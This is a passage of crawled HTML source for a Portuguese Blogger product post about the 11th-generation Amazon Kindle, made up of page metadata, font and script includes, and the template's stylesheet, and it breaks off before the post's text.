

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html
body_size: 22006
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='A455B51B4B88A275E655B3DAC1D9B11C' name='msvalidate.01'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosnobrasil.net.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos no Brasil - Atom" href="https://www.concursosnobrasil.net.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos no Brasil - RSS" href="https://www.concursosnobrasil.net.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos no Brasil - Atom" href="https://www.blogger.com/feeds/1448105104016127565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos no Brasil - Atom" href="https://www.concursosnobrasil.net.br/feeds/198030902371324347/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg' rel='image_src'/>
<meta content='Descubra o inovador Kindle Amazon 11ª Geração: leveza, resolução de 300 ppi, armazenamento dobrado. Leitura confortável e sustentável. Adquira agora!' name='description'/>
<meta content='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html' property='og:url'/>
<meta content='kindle Amazon - 11ª Geração, resolução de 300 ppi' property='og:title'/>
<meta content='Descubra o inovador Kindle Amazon 11ª Geração: leveza, resolução de 300 ppi, armazenamento dobrado. Leitura confortável e sustentável. Adquira agora!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w1200-h630-p-k-no-nu/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg' property='og:image'/>
<title>
kindle Amazon - 11ª Geração, resolução de 300 ppi - Concursos no Brasil
</title>
<meta content='kindle Amazon - 11ª Geração, resolução de 300 ppi' property='og:title'/>
<meta content='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg' property='og:image'/>
<meta content='Descubra o inovador Kindle Amazon 11ª Geração: leveza, resolução de 300 ppi, armazenamento dobrado. Leitura confortável e sustentável. Adquira agora!' name='og:description'/>
<meta content='Concursos no Brasil' property='og:site_name'/>
<meta content='https://www.concursosnobrasil.net.br/' name='twitter:domain'/>
<meta content='kindle Amazon - 11ª Geração, resolução de 300 ppi' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg' name='twitter:image'/>
<meta content='kindle Amazon - 11ª Geração, resolução de 300 ppi' name='twitter:title'/>
<meta content='Descubra o inovador Kindle Amazon 11ª Geração: leveza, resolução de 300 ppi, armazenamento dobrado. Leitura confortável e sustentável. Adquira agora!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Varela+Round:normal|Open+Sans:normal' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Spike
Author :     https://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
body#layout .container {
width: 800px;
}
body#layout {
clear: both;
overflow: hidden;
}
body#layout .page {
width: 800px;
margin: 0;
padding: 0;
}
body#layout .containerwrap {
width: 800px;
margin: 0;
padding: 0;
}
body#layout header .container {
width: 800px;
margin: 0;
padding: 0;
}
body#layout .logowrap {
width: 100%;
margin: 0;
float: none;
}
body#layout #logo {
height: auto;
}
body#layout .headerright, body#layout .headerad-wrap {
display: none;
}
body#layout .main-container {
clear: both;
}
body#layout .main-wrapper {
width: 67.5%;
}
body#layout #main {
float: none;
width: auto;
}
body#layout .sidebar-wrapper {
float: left;
width: 30%;
}
body#layout .footer-widgets {
padding: 0;
width: auto;
}
body#layout .footer {
display: inline-block;
width: 19.8%;
float: left;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
html {
overflow-x: hidden;
-webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
border-collapse: collapse;
border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
max-width: 100%;
height: auto!important;
}
iframe { max-width: 100% }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
font-weight: normal;
font-style: normal;
}
pre {
margin: 5px 0 20px 0;
line-height: 1.3em;
padding: 8px 10px;
overflow: auto;
}
code {
padding: 0 8px;
line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
font-weight: bold;
margin: 12px 0;
color: #444;
}
h1 {
font-size: 28px;
line-height: 1.4;
}
h2 {
line-height: 1.4
font-size:30px;
}
h3 {
font-size: 22px;
line-height: 1.4;
}
h4 {
font-size: 20px;
line-height: 1.4;
}
h5 {
font-size: 18px;
line-height: 1.4;
}
h6 {
font-size: 16px;
line-height: 1.4;
}
h1,h2,h3,h4,h5,h6 {
font-family:'Varela Round';font-weight:normal;color:#444
}
body {
font-family: 'Open Sans';
font-weight: normal;
font-size: 15px;
color: #868686;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKRte8mRyhzd4T77oPkwrNX10KEyIZvEsY0xNTg8hFArOGzK1QZuDgDNu4ueUYdvDMgZ31-Ikl22IorxN8xomlpLKevzpsgn2s6-jFLCmRUJRxvBzl-zoBri8O1RB1DP0L8CKavhibS6ag/s1600/nobg.png);
font: 14px/23px Open Sans;
background-color: #fff;
}
ul {
-webkit-padding-start: 0px;
}
p { margin-bottom: 20px }
a {
text-decoration: none;
color: #EE210B;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
transition: all 0.2s linear 0.2s linear;
}
a:hover { color: #EE210B }
a:link, a:visited, a:active { text-decoration: none }
.rainbow {
height: 6px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E7TcmlT_tmP0oyF-76x9qJKku_EXAAdLt31w96RTEL11ZPQNbQRaZPN4aQATGWVoLxHW5GQKGQnSmBv54iPIoStkjKQD7JTK8Hb8NkvooeYR9FNbQmREd8RXEp0ocThuYdo46suuLmES/s1600/rainbow.png) repeat-x;
}
header {
background-color: #FFF;  background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirl1xWEK6O4apTcslmv3sKoFNVZwWxuefxLAutX_APjzZ6WIINyNqMHVDZMVUE3Ip4YDPmmzbUOF27o7vyxqoMxrVULB6z6xMI2k8HVAzgvVscRBjWMK4_a8AeVNa_gONxKrZmkESK5ZpI/s1600/1.jpg); background-size:cover;  border-bottom: 1px solid rgba(0, 0, 0, 0.12);  position: relative;  float: left;  width: 100%;  z-index: 99;
}
.container {
position: relative;  margin-right: auto;  margin-left: auto;
max-width: 1250px;  min-width: 240px;
overflow: hidden;
}
header .container {
overflow: inherit;
}
#header {
position: relative;  width: 100%;  float: left;  margin: 0;  padding: 0;
}
.logowrap {
margin: 0 0 0 2%;
overflow: hidden;
float: left;
margin-bottom: -1px;
}
#logo {
margin: 0;
background-color: #5bc4be;
overflow: hidden;
height: 88px;
}
#logo h1 {
font-size: 44px;    display: inline-block; position: relative;  margin: 0;
color: #fff;
float: left;
line-height: 0.6;
padding: 21px 25px;
}
#logo img {
vertical-align: middle;
padding: 21px 25px;
}
#logo h1 a {
color: #fff;
}
.widget {
line-height: 0;
margin: 0;
}
.headerright {
float: right;
display: block;  float: right;  max-width: 100%;  margin-right: 2%;
}
.headerad-wrap { width: 100%; text-align: center; margin-top: 25px; float: left; }
.mobilemenu {
display: none;
}
#navigation {
margin: 26px auto 15px;  font-size: 13px;  float: left;  width: 100%;
}
#navigation .menu {
float: left;
}
#navigation ul {
margin: 0 auto;
}
a#pull {
display: none;
}
a#pull{
background-color: #446cb3;
color: #fff!important;
}
#navigation ul li {
float: left;
position: relative;
line-height: 1.6;
margin-top: 6px;
}
#navigation ul li:first-child a {
margin-left: 0;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
overflow: hidden;
display: block;
text-transform: uppercase;
}
.menu li a {
font-family: 'Varela Round';
font-weight: normal;
font-size: 14px;
color: #fff;
text-align: left;
text-decoration: none;
margin: 0 20px 0;
box-sizing: border-box;
}
.menu li a:hover {
border-bottom: 1px solid #446cb3;
}
#navigation ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
box-shadow: 0 1px 10px rgba(0,0,0,0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
}
#navigation ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
vertical-align: middle;
padding: 0;
margin: 0;
transition: background .3s;
list-style: none;
}
#navigation ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
font-weight: 400;
letter-spacing: 2px;
transition: color .3s;
}
#navigation ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0);
}
.search_li {
float: right;
margin-left: 20px;
}
#header #searchform {
max-width: 100%;
float: right;
width: auto;
min-width: 206px;
}
#searchform {
padding: 0;
float: left;
clear: both;
width: 100%;
position: relative;
}
nav #searchform fieldset {
border: 0 none;
clear: both;
display: block;
float: left;
min-width: 240px;
width: 100%;
}
#header #s {
margin: 0 !important;
padding: 7px 15px 7px 9px;
width: 75%;
height: 32px;
}
#s {
width: 73%;
background-color: #fff;
float: left;
padding: 9px 15px 9px 9px;
border: 1px solid rgba(0, 0, 0, 0.08);
border-right: none;
height: 36px;
}
input, textarea, select {
padding: 8px 12px;
font-size: 12px;
color: #A5A5A5;
border: 1px solid rgba(0, 0, 0, 0.12);
font-family: inherit;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#header .sbutton {
line-height: 32px;
height: 32px;
background-color: #446cb3;
color: #fff!important;
padding: 0;
float: right;
width: 29.2%;
cursor: pointer;
text-align: center;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
z-index: 10;
border: 0;
vertical-align: top;
text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
position: absolute;
top: 0;
right: 0;
}
.containerwrap {
width: 1250px;  margin: 0 auto;  background: #fff;  clear: both;  display: block;  padding: 0;
max-width: 100%;
}
.page {
padding-top: 25px;
min-height: 100px;
float: none;
clear: both;
padding: 25px 2% 0 2%;
display: inline-block;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.page, .container {
max-width: 1250px;
min-width: 240px;
}
.page, .container {
position: relative;
margin-right: auto;
margin-left: auto;
}
.main-wrapper {
width: 70.8%;  float: left;  margin-bottom: 0;
}
#main {
margin: 0;
float: left;  width: 100%;
}
.post.hentry {
width: 100%;  float: left;  margin-bottom: 15px;
}
.hover_img {
margin-bottom: 11px;
float: left;  margin-right: 2.4%;  width: 35.1%;  margin-top: 7px;  position: relative;
}
h2.post-title {
font-family: 'Varela Round';  font-weight: normal;  font-size: 30px;  color: #444;
display: block;  line-height: 1.4;
margin-bottom: 5px;
}
.post-title a {
color: #444;
}
.post-title a:hover {
color: #446cb3;
}
.postbody {
font-family: 'Open Sans';  font-size: 15px;
line-height: 23px;
}
.more {
color: #446cb3;
font-family: 'Open Sans';
font-size: 15px;
}
.post-body {
font-family: 'Open Sans';  font-size: 15px;
line-height: 23px;
}
.post-info {
display: block;
color: #999;
font-family: 'Open Sans';
font-size: 14px;
overflow: hidden;
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
border-top: 1px solid rgba(0, 0, 0, 0.12);
padding: 4px 0;
}
.post-info span {
margin-right: 7px;
}
.post-info a {
color: #999;
margin-left:5px;
}
.post-info a:hover {
color: #446cb3;
}
.thecategory {
margin-left: 5px;
}
.metacom {
border-top: 1px solid rgba(0, 0, 0, 0.12);
margin-top: 15px;
width: 100%;
}
.post-header {
margin-bottom: 11px;
}
.post-comment-link,.post-icons,.post-labels,.date-header {
display: none;
}
.breadcrumbs {
margin-bottom: 20px;
font-size: 15px;
line-height: 23px;
}
.breadcrumbs a {
color: #446cb3;
}
.postauthor {
margin: 20px 0 0px 0;
padding: 0;
float: left;
clear: both;
width: 100%;
}
.postauthor h4{
margin-bottom: 12px;
}
.postauthor h4 {
font-weight: bold;
font-size: 18px;
}
.postauthor img {
float: left;
margin: 4px 20px 0 0;
}
.postauthor h5 {
color: #446cb3;
font-weight: bold;
font-size: 16px;
padding: 0;
margin: 0;
line-height: 24px;
text-transform: capitalize;
}
.postauthor h5 a{
color: #446cb3;
}
.postauthor p {
padding-top: 0px;
margin-top: 8px;
margin-bottom: 0;
}
.shareit {
position: relative!important;
width: 100%!important;
top: 0!important;
padding-left: 0!important;
padding-right: 0!important;
margin: 0!important;
padding-top: 10px!important;
border: none !important;
border-left: 0;
overflow: hidden;
padding: 5px;
border-right: 0;
left: auto;
z-index: 0;
clear:both;
}
.share-item {
display: block;
margin: 2px;
float: left;
height: 25px;
}
.share-item.gplusbtn {
width: 85px;
}
.share-item.facebookbtn {
margin-top: -1px;
width: 100px;
height: 28px;
}
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {
width: 92px;
}
.share-item.pinbtn {
margin-top: 2px;
}
.rthumb {
margin-bottom: 8px;
width: 100%;
overflow: hidden;
}
.rthumb img {
margin-top: 5px;
margin-bottom: 8px;
float: left;
}
#related-posts {
float: left;  width: 100%;  margin-top: 27px;
}
#related-posts h3 {
margin-bottom: 10px;
font-size: 18px;  margin: 0;
font-weight: 700;
}
.relatedcontainer{
margin-left: 0;
padding: 0;
margin: 0;
overflow: hidden;
margin-top: 0;
}
.relatedpost {
margin: 0 2% 0 0;
width: 23%;
float: left;
line-height: 1.4;
}
.relatedpost a {
color: #868686;
}
.relatedpost a:hover {
color: #446cb3;
}
.relatedtitle {
float: left;  width: 100%;
line-height: 21px;
font-size: 15px;
}
#comments {
padding: 0;
margin-top: 27px;
float: left;
clear: both;
width: 100%;
font-family: 'Open Sans';
line-height: 23px;
font-size: 15px;
}
#comments h4 {
color: #444;  font-size: 18px;  font-weight: bold;
margin-bottom: 12px;
}
#comment-holder {
margin-left: 0;  margin-top: 13px;  overflow: hidden;
margin: 1.5em 0 1.571em 1.9em;
}
#comment-holder li {
margin: 0 0 30px 0;  padding-left: 0;  float: left;  width: 100%;  position: relative;
}
.comments .avatar-image-container {
float: left;  margin-right: 17px;  max-width: 45px;
max-height: 45px;
width: 45px;
height: 45px;
}
.comments .avatar-image-container img {
max-width: 45px;
border: 1px solid rgba(0, 0, 0, 0.12);  float: left; padding: 4px;
}
.comments .comment-block {
border: 1px solid rgba(0, 0, 0, 0.12);  overflow: hidden;  padding: 14px;
}
.comments .comments-content .user {
line-height: 1.375em;  font-weight: bold;  text-transform: uppercase;
}
.comments .comments-content .user a {
color: #868686;
}
.comments .comments-content .datetime {
}
.comments .comment .comment-actions a {
margin-top: 10px;  padding-bottom: 0px;  overflow: hidden;  width: auto;  float: right;
background-color: #446cb3;  color: #fff!important;
margin-left: 10px;  padding: 6px 12px;  font-size: 12px;  line-height: 1;  border-radius: 3px;  -webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
}
.comments .comment .comment-actions a:hover {
background: #444;
}
.sidebar-wrapper {
float: right;  width: 25%;  line-height: 20px;  max-width: 300px;  padding-left: 2%;
padding-right: 0;
}
.sidebar .widget {
margin-bottom: 27px;
float: left;  clear: both;  width: 100%;
}
#sidebar {
margin: 0px!important;
}
.sidebar h2 {
font-size: 18px;  font-weight: 400;  line-height: 18px;  margin: 0px 0 15px 0;
font-family: 'Varela Round';
color: #444;
}
.sidebar a {
color: #696868;
}
.sidebar a:hover {
color: #446cb3;
}
.sidebar .widget-content {
font-family: 'Open Sans';  font-size: 15px;
}
footer {
background: #f5f5f5;  overflow: hidden;  width: 100%;
}
footer .container {
padding: 0;
}
.footer-widgets {
overflow: hidden;
padding: 30px 2% 10px;
width: 96%;
margin: 0;
}
.footer-widgets .footer {
width: 23.5%;
margin-right: 2%;
float: left;
position: relative;
margin-bottom: 0;
margin-top: 10px;
}
.footer-widgets #footer4{
margin-right:0px!important;
}
.section {
margin: 0;
}
.footer .widget {
float: left;  clear: both;  width: 100%;
margin-bottom: 20px;
padding: 1px 0 0 0;
}
.footer h2 {
padding-bottom: 10px;  margin-bottom: 10px;  padding-top: 0;
margin: 0;
font-size: 18px;  font-weight: 400;  line-height: 18px;
}
.footer-widgets a {
color: #555;
}
.footer-widgets a:hover {
color: #446cb3;
}
.FollowByEmail .follow-by-email-inner {
overflow: hidden;  position: relative;
}
.FollowByEmail .follow-by-email-inner input[type="text"] {
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
width: 73%;
float: left;
padding: 9px 0;
text-indent: 10px;
border-right: 0;
font-size: 12px;  color: #A5A5A5;  border: 1px solid rgba(0, 0, 0, 0.12);  font-family: inherit;
width: 206px;
height: 37px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background-color: #446cb3;  color: #fff!important;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #5bc4be;
}
.FollowByEmail .follow-by-email-inner input[type="submit"] {
cursor: pointer;
color: white!important;
padding: 0;
border: 0;
float: left;
height: 36px;
line-height: 36px;
text-align: center;
width: 29.2%;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
position: absolute;
right: 0;
top: 0;
}
.copyrights {
border-top: 1px solid rgba(0, 0, 0, 0.06);  float: left;  width: 100%;  clear: both;  font-size: 12px;  padding-bottom: 10px;  padding-top: 12px;  color: #BBB;
}
#copyright-note {
width: 1200px;
margin: 0 auto;
clear: both;
max-width: 96%;
}
.copyrights a {
color: #535353;
}
.copyrights a:hover {
color: #F33E0F;
}
.top {
float: right;
position: relative;
}
#copyright-note span {
float: left;
}
.mobilemenu
display: none;
visibility: hidden;
}
.mobilemenu #navigation a#pull {
display: none!important;
}
.mobilemenu #navigation .search_li {
display: none!important;
}
.fb_iframe_widget, .fb_iframe_widget span {
max-width: 100%;
width: 100%!important;
}
iframe {
max-width: 100%;
}
.Label li {
display: inline-block;
margin-bottom: 10px!important;
margin-right: 7px!important;
padding: 0px!important;
}
.Label span {
color: #fff;  -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);  -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);  box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);  font-size: 14px;
background-color: #5bc4be;
padding-top: 4px;
padding-bottom: 4px;  padding-left: 8px;  padding-right: 9px;  float: left;  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
}
.Label a {
padding-top: 4px;
padding-bottom: 6px;  padding-left: 8px;
padding-right: 9px;  float: left;  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
background-color: #446cb3;  color: #fff!important;
font-size: 12px!important;  margin-bottom: 10px;  float: left;
/* margin-right: 10px; */  display: inline-block;  -webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
}
.Label {
font-size: 12px!important;
}
.widget-item-control, .blog-feeds, .post-feeds,.datetime , .thread-toggle{
display: none;
}
#blog-pager {
clear: both;  overflow: hidden;  float: left;  width: 100%;  margin-top: 0;  padding: 35px 0 30px;  border-top: 1px solid rgba(0, 0, 0, 0.12);  -webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box;
}
.showpageArea {
margin: 0;
}
.showpageOf {
display: none;
}
.showpagePoint, .showpageNum a:hover, .showpage a:hover {
border: 1px solid #446cb3;
background-color: #446cb3;  color: #fff!important;
margin: 0 5px 0 0;  display: inline-block;  float: left;  line-height: 1.2;  text-decoration: none;  padding: 6px 10px;
/* background: #EE210B; */
}
.showpageNum a,.showpage a {
margin: 0 5px 0 0;  display: inline-block;  float: left;  line-height: 1.2;  text-decoration: none;  color: #EE210B;  padding: 6px 10px;  -webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
color: #5bc4be;
border: 1px solid #5bc4be;
}
.showpageNum a:hover {}
.status-msg-hidden, .status-msg-body {
padding: 1em 0!important;
}
/* Contact Form Container */
.contact-form-widget {
margin: 0 auto;
color: #000;
}
/* Fields and submit button */
.contact-form-name, .contact-form-email, .contact-form-email-message {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
margin-top: 15px;
}
/* Submit button style */
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
}
/* Submit button on mouseover */
.contact-form-button-submit:hover{
background: #4C8EF9;
color: #ffffff;
border: 1px solid #FAFAFA;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 